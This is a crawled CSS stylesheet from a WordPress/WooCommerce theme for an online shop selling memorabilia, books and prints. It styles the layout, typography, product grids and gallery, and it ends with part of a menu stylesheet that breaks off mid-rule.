			 border-right:solid 2px #b3635f;
			 padding-right: 2rem;
		}
		section.timeline-item-wrap:nth-child(even) {
			float: right;
			text-align: left;
			width: 50%;
			clear: both;
			margin-left: 50%;
			height: auto;
		}
		section.timeline-item-wrap:nth-child(even)
		article.timeline-item {
			 border-left:solid 2px #b3635f;
			 padding-left: 2rem;
			 margin: 0 0px  0 -2px;
			 position: relative;
			}
		section.timeline-item-wrap:nth-child(odd)  article.timeline-item {
			padding-right: 2rem;
			clear:both;
			float: right;
			text-align: right;
			padding-top: 2rem;
		}
		section.timeline-item-wrap:nth-child(even) article.timeline-item {
			padding-right: 2rem;
			clear:both;
			float:left;
			text-align: inherit;
		}

		section.timeline-item-wrap:nth-child(odd)  article.timeline-item img {
			float:right;
			
		}
			
		/* timeline dates */
		.timeline-date {
		font-weight:600;
		 
		}	
		section.timeline-item-wrap:nth-child(odd) article.timeline-item .timeline-date:after {
		content:"-";
		display:block;
		margin: -2rem -2.4rem 0rem 0rem;
		background-color: black;
		width: 15px;
		position: absolute;
		right: 24px;
		height: 3px;
		top: 53px;
		text-indent: 200000px;
		}
		section.timeline-item-wrap:nth-child(even) article.timeline-item .timeline-date:before {
	content:"+";
	display: inline-block;
	margin: 0 2rem 0 -2.4rem;
	background-color: black;
	width: 15px;
	position: absolute;
	left: 24px;
	height: 3px;
	top: 15px;
	text-indent: -200000px;
}
}
/*-------------------------------------*\
    IMAGES
\*------------------------------------*/

.item {
	/* min-height: 400px; */
	position: relative;
}
.itemwrap {
	 xposition: relative;
	 text-align: center;
	 padding:1rem 0;
	 height: 436px;
}

.item-bg-image {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center top;
	max-height: none;
	display:table;
	height: 100%;
	width: 100%;
	text-align: center;
}
.itemlink{
    /* margin-top: 50%; */
    display: table-cell;
    vertical-align: middle;
    xheight: 343px;
}
.item .item-bg-image.scode {
    position: relative;
    max-height: 436px;
    overflow: hidden;
}
.scode .itemlink {
    position: absolute;
    top: 173px;
    /* left: 0; */
    z-index: 99999;
    /* margin-left: 50%; */
    width: 100%;
    /* height: 100%; */
}
.scode .pllexislider {
    margin: 0;
    position: relative;
    text-align: center;
    position: absolute;
    width: 600px;
}

/* slider bits*/
.sliderlink{
    margin: 4rem 0rem 0rem 0rem;
}
.sliderbox{
    display: table;
    width: 100%;
    height: 100%;
}

/*video bits */
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* tour dates template */
.tour-dates {
    float: left;
}
.tour-date {
    float: right;
    padding: 1rem 0;
    margin: 1rem 0rem 1rem 1rem;
    width: 100%;
    background-color: #ffe8d0;
}
.tour-map {
}
.tour-map iframe{
	width:100%;
}
.tour-details {

}



/*------------------------------------*\
	BLOG ISOTOPE MASONARY
\*------------------------------------*/

.grid {
 
  max-width: 1400px;
}

/* clear fix */
.grid:after {
  content: '';
  display: block;
  clear: both;
}

/* ---- .grid-item ---- */

.grid-item {
  float: left;
  width: 50%;
  padding: 10px;
  height:auto;
 
}
.search-results .grid-item {
 width: 50%;
}

.grid-item--width2 { width: 200px; }
.grid-item--height2 { height: 200px; }



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'tradegothic-boldcondtwenty-webfont';
	src:url('fonts/tradegothic-boldcondtwenty-webfont.eot');
	src:url('fonts/tradegothic-boldcondtwenty-webfont.eot?#iefix') format('embedded-opentype'),
		url('fonts/tradegothic-boldcondtwenty-webfont.woff') format('woff'),
		url('fonts/tradegothic-boldcondtwenty-webfont.ttf') format('truetype'),
		url('fonts/tradegothic-boldcondtwenty-webfont.svg#tradegothic-boldcondtwenty-webfont') format('svg');
    font-weight:normal;
    font-style:normal;
}
p {}
ul {
    margin: 0;
    padding: 0rem 2rem;
}
li {}
li a {}
li a:hover {}

h1.blog-title {
	font-weight:600;
}
.tour-details  h2 {
	margin-top:0.5rem;
}
div > h1, div > h2 {margin-top: 1rem;}
.date {
		display:inline-block;
	margin:1rem 0 1rem 0;
}
h1, h2 {color:#2b2e32}
h1,h2,h3,h4 {

	font-family:'tradegothic-boldcondtwenty-webfont';
	
}
h3 {}
.prices h3 {
	font-weight:700;
	font-size:1.6rem;
}
/*------------------------------------*\
	TYPOGRAPHY LINKS
\*------------------------------------*/

h1.page-title {
	letter-spacing: -1px;
	font-family:'tradegothic-boldcondtwenty-webfont';
}
.product-categories .cat-item {
	font-size: 2.4rem;
	font-family:'tradegothic-boldcondtwenty-webfont';
	letter-spacing: -0.05rem;
}


.cat-item-15 a, .term-15 h1 {color:#c61d18 }
/* c61d1a e6286b */

.cat-item-16 a, .term-16 h1 {color:#000000}

.cat-item-17 a, .term-17 h1,
.product_cat_posters-prints h1.page-title
 {color:#38a13f;}

.cat-item-18 a, .term-18 h1 {color:#43aedf}

/* hide children on shop main main */



/* show them on each category page  
.term-memorabilia.woocommerce ul.product-categories li.cat-item-18 ul.children {display: block;}
.term-books.woocommerce ul.product-categories li.cat-item-15 ul.children {display: block;}
.term-collections.woocommerce ul.product-categories li.cat-item-16 ul.children {display: block;}
.term-posters-prints.woocommerce ul.product-categories li.cat-item-17  ul.children {display: block;}

 
.tax-product_cat.term-28 ul.product-categories li ul.children { 
xdisplay:block;
}


.woocommerce.product_parent_cat_posters-prints ul.product-categories li ul.children  {
	xdisplay:block;
}

/* needs more of those above */
.woocommerce .entry-summary .product-long-desc { padding: 1rem 0}
.sidebar-widget .product-categories li:first-child {
	padding-top:0
}
.sidebar-widget .product-categories li ul li {
	padding:0;
	 
}

ul.product-categories li ul.children {display: none;
	margin:0 0 0 1rem;
	padding:0 0 0 0; 
	}
ul.product-categories li ul.children li {font-size:2rem} 
ul.product-categories li ul.children li ul.children li {font-size:1.5rem} 

body#pcat_17 ul.product-categories li.cat-item-17 ul.children {display: block;} 
body#pcat_18 ul.product-categories li.cat-item-18 ul.children {display: block;}
body#pcat_16 ul.product-categories li.cat-item-16 ul.children {display: block;}
body#pcat_15 ul.product-categories li.cat-item-15 ul.children {display: block;}
/* fix posters hack.... */
body#pcat_241 ul.product-categories li.cat-item-241 ul.children {display: block;}  


.post-feed h3 {
	font-size: 1.6rem;
	line-height: 2rem;
	min-height: 75px;
}
.post-feed h3 a {
	
}
.grid-item .date, .grid-item .read-more  {
	padding-bottom: 1rem;
	display: block;
	font-size: 1.2rem;
}
.read-more { }
.grid-item .read-more { 
    padding-top: 1rem;
     
}
.grid-item h2 {
 font-size:1.8rem;
 line-height:2rem;
 font-weight:600;
}
.grid-item h2 a {

}


.itemlink a, .sliderlink a {
		border:2px solid #840000;
		background-color: white;
		padding: 0.5rem 0.8rem;
		text-transform: uppercase;
		color: black;
		font-size: 1.9rem;
	}
	.itemlink a:hover, .sliderlink a:hover {
		border:2px solid #fff;
		background-color: #840000;
		padding:0.5rem;	
		color:white;
		text-decoration:none;
	}
 .sliderlink a {
 
 }	
.slidertitle {
 background-color: rgba(0, 0, 0, 0.4);
 color: white;
 padding: 1rem 2rem;
 font-weight: 600;
 width: auto;
 display: initial;
}
/*------------------------------------*\
		PAGINATION
\*------------------------------------*/
.pagination {
	font-size: 1.5rem;
  padding: 0.5rem 1rem 0.5rem 1rem;
  text-decoration: none;
  border:none;
}
.pagination .page-numbers {
	border: 1px solid;
	border-color: #d2d2d2;
	padding: 0.5rem 1rem 0.5rem 1rem;
	display:inline-block;
}

.page-numbers.current, .page-numbers:hover {
	background-color:#840000;
	color:white;
	text-decoration:none;
}
/*------------------------------------*\
		FORMS AND SEARCH FORM
\*------------------------------------*/

textarea {
	display:block;
}

input, button, .button {
	 font-size: 2rem;
  padding: 0.5rem 1rem 0.5rem 1rem;
  text-decoration: none;
  border:none;
  
}
.button {
	border: 1px solid;
	background-color: cornsilk
}
input{
	border: 1px solid;
	border-color: #d2d2d2;
	 
	display:inline-block;

}
button {
  background: #eedec5;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0px;
  /* font-family: Georgia; */
  color: #840000;
  /* border: 1px solid rgb(204,204,204); */
  margin:1rem 0;
}

button:hover {
  background: #eedec5;
  text-decoration: none;
}






form.search {
    width: 100%;
    text-align:center;
    margin:0 auto;
    display: block;
}
form.search .search-wrap {
    background-color: #c3e6e7;
    text-align:center;
    margin: 0rem auto 1rem auto;
}

form.search input[type=search] {
    min-width: 200px;
    height: 30px;
    /* float: left; */
    border: none;
    background-color: #c3e6e7;
    border-bottom: 2px solid white;
    color: white;
    font-family:'tradegothic-boldcondtwenty-webfont';
    color: white;
    margin-bottom: 0.5rem;
}
form.search button {
    /* float: right; */
    background-color: #c3e6e7;
    color:white;
    margin: 0 0 0 0;
}
 
form.search input:focus {
    color: #ffffff;
}
form.search input[type=search]:focus {
	color: #ffffff;
}
.sidebar form.search {
    width: 100%;
    text-align:left;
    margin: 0rem 0 1rem 0;
    float: left;
}

.sidebar form.search .search-wrap {
    height: 4rem;
    padding-left: 1rem;
}

.sidebar form.search input[type=search] {
     float: left;
     width: 80%;
     min-width: inherit;
     padding-left: 0;
     color: white;
     padding-bottom: 0rem;
     height: 3.5rem;
}
.sidebar form.search button {
    float: right;
    width: 20%;
    margin: 0;
}
/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {
	
	header .logo-img {max-width: 73px;/* background-color: rgba(255,255,255,0.4); *//* -webkit-box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4); */-moz-box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4);/* box-shadow: -1px 0px 36px 0px rgba(255,255,255,0.4); *//* border-radius: 2px; */}
	.slidertitle {font-size:2rem;display:table;width:100%;margin-top: 6rem;}
	.sliderlink {margin:0rem;}
}
@media only screen and (min-width:375px) {

	header .logo-img {max-width: 160px;}
	.header { 
 	}
	.header-image h1.blog-title {
		/* top: 58%; */
	}
	.header-image-bg h1.blog-title {
		top: 58%;
	}
}

@media only screen and (min-width:480px) {
	/* header */
	.header {   }
	.header-image h1.blog-title {
		 position: absolute;
		 width: 100%;
		 line-height: 0;
		 color: #eef8f0;
		 padding: 0;
		 margin: 0 0 0 0;
		 bottom: 3.25rem;
	}
	.header-image-bg h1.blog-title {
		 
	}
	header .logo-img {/* max-width: 100px; */}	
	.slidertitle {font-size:2rem; display:inline;}
	.sliderlink {margin:2rem;}

	.worldpay-footer {}
	.worldpay-footer table {}
	
}

@media only screen and (min-width:660px) {
	
	header .logo-img {max-width: 225px;margin: 0.5rem 0 0.5rem 0;}
	
	.grid-item {
		width: 33.3%;
		}
	.search-results .grid-item {
	 width: 50%;
	}
	.worldpay-footer {}
	.worldpay-footer table {}
	

}



@media only screen and (min-width:768px) {
	  
	  	.header {/* position:absolute; */}
		.header-image-bg {min-height: 350px;margin-bottom: 3rem;}
		.header-image h1.blog-title {
   			 font-size:4rem;
		}
		.logo-img {max-width: 160px;}
		.slidertitle {font-size:3rem;/* border-top: 400px solid; */}
		
		header .logo-img {/* max-width: inherit; */}
		.home header .logo-img {
		/* background-color:rgba(255,255,255,0.4); */
		.news-slider .text-content
		span {
		/* vertical-align: bottom!important; */
			padding-top: 5rem;
		}
	.sidebar {
		margin-top: 0rem;
	 }
	.sidebar
		ul {
   	 padding: 0 0rem;
 	}
	.sidebar
		ul li{
	    font-size: 1.6rem;
		list-style-type: none;
		/* border-top: 1px solid; */
		/* border-bottom: 1px solid #e7e6e6; */
		padding: 1rem 0;
	}
	.sidebar
		ul li a {;}
	.sidebar
		ul li a:hover {;}
	.sidebar
		p {;}
	.sidebar
		h2 {;}
	.sidebar
		h3 {;}
	.search-main .sidebar { }
	 .worldpay-footer {}
	.worldpay-footer
		table {;}
}
@media only screen and (min-width:1024px) {
	header .logo-img {/* max-width: 300px; */}
	.header-image-bg {min-height: 400px;}
	.worldpay-footer {}
	.worldpay-footer table {}
}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

.sy-controls {
	margin-top:3rem!important;
}
 
::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}
/* SHOP STYLES */

.woocommerce-products-header__title.page-title {
	margin-top:0;
	padding-top:0;
	clear: both;
}

.bcrm-wrap {background-color: #c3e6e7;width: 100%;display: inline-block;border-bottom: 2px solid white;margin-bottom: 2rem;}

.bread-cart {
	float: right;
	width: 33.33%;
	background-color: #c3e6e7;
	padding: 1rem 1rem 1rem 0px;
	font-size: 1.3rem;
	/* border-bottom: 2px solid white; */
	/* color: white; */
	font-family:'tradegothic-boldcondtwenty-webfont';
}
.bread-cart a, .woocommerce .woocommerce-breadcrumb a {
	color: #ffffff
}
.woocommerce .woocommerce-breadcrumb {
    background-color:#c3e6e7;
    padding:1rem;
    /* border:1px solid black; */
    margin: 0 0 2rem 0;
    float: left;
    width: 66.66%;
    font-size: 1.3rem;
    /* border-bottom: 2px solid white; */
    color: #4bbcc1;
    font-family:'tradegothic-boldcondtwenty-webfont';
}

.woocommerce div.product div.images img,
.woocommerce ul.products li.product a img  {
    border: 1rem solid #fff;
}

/* overall Product loop adjustmenst */



.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.woocommerce-page[class*=columns-] ul.products li.product, 
.woocommerce[class*=columns-] ul.products li.product {
    float: left;
    margin: 0 0 2rem 0;
    padding: 0 3% 0 0;
    position: relative;
    width: 100%;
}

@media only screen and (max-width: 768px){
	
	.woocommerce ul.products li.product, 
	.woocommerce-page ul.products li.product, 
	.woocommerce-page[class*=columns-] ul.products li.product, 
	.woocommerce[class*=columns-] ul.products li.product {
		width: 100%;
		clear: both;
		margin: 0 0 2rem 0;
	}
}
.loop_p_cat {
    font-size: small;
}
.temp_cat_box {
	font-size: small;
	/* clear: left; */
	border: 1px solid red;
	margin-top: 5px;
	background-color:white;
	padding:2px;
	display: none;
}


@media only screen and (min-width: 1024px){
.bcrm-wrap {
	
	}
.bread-cart {
	float: right;
	width: 30%;
	padding: 1rem 1rem 1rem 5.5rem;
	font-size: 1.3rem; 
}
.bread-cart a, .woocommerce .woocommerce-breadcrumb a {
	color: #ffffff
}
.woocommerce .woocommerce-breadcrumb {
    padding:1rem; 
    margin: 0 0 5rem 0;
    width: 70%;
    font-size: 1.3rem;
	}

}




.woocommerce ul.products li.product a img {
	width:48%;
	float:left;
	margin-right: 2%;
	margin-top: 12px;
}

.tax-product_cat.woocommerce ul.products li.product a img,
.post-type-archive-product.woocommerce ul.products li.product a img{
	margin-right: 7%;
	width: 43%;
}

.archive.tax-product_cat .woocommerce ul.products li.product.product-category, 
.archive.woocommerce ul.products li.product-category {
	width:20%;
}
.archive.tax-product_cat .woocommerce ul.products li.product.product-category a h2, 
.archive.woocommerce ul.products li.product-category a h2 {
	width:50%;
	float:left;
}
.tax-product_cat .woocommerce ul.products li.product.product-category a img, 
.archive.woocommerce ul.products li.product-category a img,
.archive.woocommerce ul.products li.product-category:nth-child(even) a img
 {
	width: 95%;
	float:left;
	margin-right: 5%;
	margin-bottom: 0;
}




/* single shop page */
/* simgle blog page */
.single-product .wp-post-image {
	float:left;
	width:50%;
	padding-right:0rem;
}

.loop_p_cat {}

/* Product loop adjustmenst (even) */
.woocommerce ul.products li.product:nth-child(even) a img {
	width:48%;
	float:right;
	margin-right:0%;
	margin-left: 2%;
}
.woocommerce .related.products   {
	clear:both;
	 
	margin-top:5rem;
}
.woocommerce .related.products ul.products li.product, 
.woocommerce-page .related.products ul.products li.product,
.woocommerce .upsells.products ul.products li.product
 {
	width:48%;
	float:left;
	margin-right:0%;
	margin-left:2%;
	clear:left;
}
.woocommerce-page .related.products ul.products li.product:nth-child(even),
.woocommerce .upsells.products ul.products li.product:nth-child(even)
 {
	float:right;
	clear:none;
} 
.woocommerce-page .related.products ul.products li.product:nth-child(even) a img,
.woocommerce .upsells.products ul.products li.product:nth-child(even) a img
 {
	float:left;
	margin-right:5px;
	/* margin: 0 0 0 0; */
} 

.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-product-details__short-description,
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .button  {
	 margin-left:0;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
	font-size: 3rem;
}
.woocommerce ul.products li.product .woocommerce-product-details__short-description{
	font-size:1.6rem
}
.woocommerce ul.products li.product .button {

}
.woocommerce ul.products li.product .loop-long-desc {
	display:block;	
}

.tax-product_cat.woocommerce .woocommerce-products-header,
.tax-product_cat.woocommerce .woocommerce-result-count {
	margin-bottom:2rem;
}
/* hide tabs */
/*NB might have to show them again for related products */
.woocommerce-tabs.wc-tabs-wrapper {display:none;}

/*buttons*/
#enquiry input.wpi-button,
.woocommerce button.single_add_to_cart_button,
.woocommerce button.button.alt.disabled,
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt,
.woocommerce a.button {
    background-color: #5490f0;
    color: #fff;
    -webkit-font-smoothing: antialiased;
}

/* woo product enquiry hack */
.wdm-enquiry-modal #contact-form .contact-bottom {display: none!important;}

input.wpi-button {}


/* woo product variations styles */
.variations .label label {color: black;}


/* woo gallery styles ############################################################* /
/* WooCommerce 3.0 Gallery ############################################################ */

.woocommerce-product-gallery {
position: relative;
margin-bottom: 3em
}

.woocommerce-product-gallery figure {
margin: 0
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
width: 25%;
display: inline-block
}

.woocommerce-product-gallery .flex-control-thumbs li {
list-style: none;
float: left;
cursor: pointer
}

.woocommerce-product-gallery .flex-control-thumbs img {
opacity: .5
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
opacity: 1
}

.woocommerce-product-gallery img {
display: block
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
width: 33.3333%
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
width: 25%
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
width: 20%
}

.woocommerce-product-gallery__trigger {
position: absolute;
top: 1em;
right: 1em;
z-index: 99;
}

a.woocommerce-product-gallery__trigger {
text-decoration: none;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: .875em;
	right: .875em;
	display: block;
	height: 2em;
	width: 2em;
	border-radius: 3px;
	z-index: 99;
	text-align: center;
	text-indent: -999px;
	overflow: hidden;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	background-color: #169fda;
	color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
	background-color: #1781ae;
	border-color: #1781ae;
	color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
	font: normal normal normal 1em/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: block;
	content: "\f00e";
	line-height: 2;
	text-indent: 0;
}


section.up-sells, section.up-sells {
clear:both;
float: left;
width:100%;
}

.woocommerce div.product {
    margin-bottom: 0;
    position: relative;
    clear: both;
}

.shop-col .woocommerce div.product {
clear: both;
}


/* RESPONSIVE YOUTUBE */
.embed-container { 
	position: relative; 
	padding-bottom: 56.25%;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	height: auto;
} 

.embed-container iframe,
.embed-container object,
.embed-container embed { 
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.woocommerce div.product .product_title {
    font-size: 2.3rem;
}
.product .entry-summary .product_meta {
font-size: 1.2rem;
}


/* hacks! */
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
 
	line-height:4.5rem /* fix t&c display error  */
}

table.variations td.value {
	    float: left;
}
table.variations td.label{
	    float: left;
}


/* float product wull width
.woocommerce div.product div.summary.entry-summary {
    margin-bottom: 2em;
    float: none;
    width: 100%;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
     padding-right:2rem
}
*/


@media only screen and (min-width:320px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.3rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size: 1.3rem;
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
   	 	/* clear: both; */
   	 	font-size: 1rem;
 	 }
 	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.3rem;}
 	   

 	 .woocommerce .related.products  ul.products li.product a img, 
	.woocommerce .upsells.products ul.products li.product a img
{margin: 7px 3% 0 0;}
	.woocommerce div.product .product_title {}
	 
}
@media only screen and (min-width:375px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.6rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce ul.products li.product .loop-long-desc {
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	 .woocommerce div.product .product_title {}
}
@media only screen and (min-width:420px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 1.8rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
  	    
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
}
@media only screen and (min-width:660px) {
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .related ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.3rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
   	 	 font-size: 1.3rem;
 }
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
	.woocommerce div.product .product_title {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.4rem;}
}
@media only screen and (min-width: 768px) {

	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
 }
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
   .woocommerce div.product .product_title {
    font-size: 2.6rem;
}
	.woocommerce ul.products li.product a img {}
	 .woocommerce .related.products ul.products li.product  .woocommerce-loop-product__title,
 	 .woocommerce .upsells.products  ul.products li.product  .woocommerce-loop-product__title
 	  {font-size: 1.7rem;}
}
@media only screen and (min-width:1024px) {
	.bcrm-wrap {
	
	}
	.woocommerce ul.products li.product .woocommerce-loop-product__title {
		font-size: 2.2rem;
	}
	.woocommerce ul.products li.product .woocommerce-product-details__short-description {
		font-size:1.6rem
	}
	.woocommerce .woocommerce-breadcrumb {
    	margin: 0 0 0rem 0;
	}
	.woocommerce div.product .product_title {
    font-size: 3.5rem;
}
	.woocommerce ul.products li.product .loop-long-desc {
    	 
	}
	.tax-product_cat.woocommerce ul.products li.product a img, 
	.post-type-archive-product.woocommerce ul.products li.product a img,
	.woocommerce ul.products li.product a img {

	}
}

--- FILE ---
content_type: text/css
request_url: https://pleasuresofpasttimes.com/wp-content/themes/popt-lc/css/theme/menu.css?ver=0.8.1
body_size: 3160
content:
/* MENUs* /
 /* HEADER nav */
.deskmenuwrap {
	display:none;
}
.menu-link {
	color: #2b2e32;
	z-index: 999;
}
.menu-link-cont {
    padding: 0.3rem 0.8rem 0 0;
    font-size: 1rem;
    z-index: 9999;
}
.menu-link.active { 
	z-index:1010;
}
.menu {
	display: block;
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	transition: all 0.5s ease;
	clear: none;
	top: 0em; height: 0; 
	overflow: hidden;
}  
.menu.active {
	position:absolute;
	display:block;
	top: 6rem;
	z-index:1000;
	width: 100%;
	text-indent:0px;
	overflow: inherit;
}
.menu.active ul {
	background-color: rgb(200, 230, 232);
	text-align:center;
	padding: 0;
	display: table;
}
.menu.active ul li {
	width:100%;
	line-height: 5rem;
	font-weight: 600;
	border-bottom: 1px solid white;
	list-style-type: none;
	font-size:1.8rem;
	padding: 0rem;
	line-height: 2rem;
	}
.menu.active ul li a {
	display: block;
	color: #653a3a;
	color: rgba(255,255,255,0);
}
.menu.active ul li a:hover {
	color: black;
} 

.menu.active ul li.topmenu_history,
.menu.active ul li.topmenu_shop,  
.menu.active ul li.topmenu_info, 
.menu.active ul li.topmenu_contact,  
.menu.active ul li.topmenu_blog {height: 4rem;padding: 3rem;} 


	.menu ul li.topmenu_history,
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    background-repeat: no-repeat;
    background-position: center center;
    margin: 0 0.25rem;
    color: rgba(255,255,255,0);
    padding: 0;
    height: 2.25rem;
} 
	.menu ul li.topmenu_history a,
	.menu ul li.topmenu_shop a, 
	.menu ul li.topmenu_info a,
	.menu ul li.topmenu_contact a, 
	.menu ul li.topmenu_blog a {
    width: 100%;
    display: block;
    height: 3rem;
    body.home {background-color: black;} .content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden; } #page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center; }
    img.block             {                 display: block;             }                    /* Bounce In */ .hvr-bounce-in {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s; } .hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36); }                           @keyframes zoom-effect {  0%   {
    transform: scale(1);}  100% {
    transform: scale(1.5);}   }   .piggy{
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .hand {
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .submarine {
    animation: bounce 0.5s infinite alternate;
